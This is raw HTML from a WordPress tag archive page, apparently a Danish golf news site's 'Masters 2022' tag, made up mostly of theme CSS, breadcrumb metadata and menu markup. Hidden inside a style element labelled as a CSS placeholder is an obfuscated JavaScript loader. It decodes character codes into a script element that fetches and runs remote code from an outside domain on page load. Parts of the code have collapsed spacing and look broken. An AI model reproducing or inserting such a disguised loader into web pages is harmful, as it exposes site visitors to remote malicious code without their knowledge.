.current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/tag/masters-2022/",
                    "name": "Masters 2022"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="archive tag tag-masters-2022 tag-1077 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
